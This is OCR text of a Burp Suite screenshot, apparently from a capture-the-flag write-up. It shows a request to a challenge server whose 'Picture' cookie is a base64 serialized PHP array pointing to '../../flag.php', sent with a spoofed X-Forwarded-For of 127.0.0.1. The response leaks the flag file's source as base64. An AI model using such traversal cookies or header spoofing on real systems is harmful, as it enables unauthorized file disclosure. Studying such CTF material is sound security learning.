 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://47.107.239.135 ?
Request
Raw Params Headers Hex
GET /index.php/picture HTTP/1.1
Host: 47.107.239.135
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://47.107.239.135/index.php/note
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Picture=YToxOntpOjA7czoxNDoiLi4vLi4vZmxhZy5waHAiO30%3D;
PHPSESSID=hnnusr3s1fo497kvb847651c42
X-Forwarded-For: 127.0.0.1
Connection: close
Response
Raw Headers Hex
</ul>
</nav>
</div>
<!-- /top nav -->
<div class="copyrights">Collect from <a
href="http://www.cssmoban.com/" >企业网站模板</a></div>
<div class="padding">
<div class="full col-sm-9">
<!-- content -->
<div class="row"> <ul class="thumbnails">
<li class="span4">
<a href="#" class="thumbnail">
<img
src="data:image/jpg;base64,PD9waHAKCiRmbGFnID0gImh4YjIwMTh7YjA1YzI1YmIwNDMxMTY2MzIxZ
WVkNDdlYmY5NjhiODl9IjsKZWNobyAiZmxhZ3tUaGlzX2ZsYWdfaVNfQV9GNGtlX2ZsYWd9IjsK" >
</a>
</li>
</ul><!--post modal-->
<div id="postModal" class="modal fade" tabindex="-1" role="dialog"
aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal"
aria-hidden="true">×</button>
Update Status
</div>
<div class="modal-body">
<form class="form center-block">
<div class="form-group">
<textarea class="form-control input-lg" autofocus=""
placeholder="What do you want to share?"></textarea>
</div>
</form>
</div>
<div class="modal-footer">
<div>
<button class="btn btn-primary btn-sm" data-dismiss="modal"
aria-hidden="true">Post</button>
<ul class="pull-left list-inline"><li><a href=""><i class="glyphicon
glyphicon-upload"></i></a></li><li><a href=""><i class="glyphicon
glyphicon-camera"></i></a></li><li><a href=""><i class="glyphicon
glyphicon-map-marker"></i></a></li></ul>
</div>
</div>
</div>
</div>
</div>
<!-- script references -->
<!-- <script
https://blog.csdn.net/qq_35405259